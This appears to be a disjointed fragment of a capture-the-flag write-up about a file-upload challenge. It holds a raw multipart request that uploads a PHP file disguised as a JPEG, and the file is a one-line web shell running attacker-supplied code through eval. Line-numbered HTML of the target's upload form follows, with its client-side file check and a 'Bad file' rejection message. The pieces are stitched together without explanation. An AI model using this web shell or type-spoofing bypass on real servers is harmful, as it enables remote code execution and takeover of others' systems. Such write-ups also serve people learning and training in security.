 ------WebKitFormBoundaryWnNJ1y1QfW1pqmAn
Content-Disposition: form-data; name="upload_file";
filename="yjh.php"
Content-Type: image/jpeg
<?php eval($_POST['sxkk']);?>
------WebKitFormBoundaryWnNJ1y1QfW1pqmAn
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundaryWnNJ1y1QfW1pqmAn--
xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
y="0px" width="128px"…
101 </svg>
102 <div class="light"><span class="glow">
103 <form enctype="multipart/form-data"
method="post" onsubmit="return checkFile
()">
104 嘿伙计，你发现它了！
105 <input class="input_file"
type="file" name="upload_file"/>
106 <input class="button" type="submit"
name="submit" value="upload"/>
107 </form>
108 </span><span class="flare"></span><div>
109 </div>
110 </div>
111 nonono~ Bad file!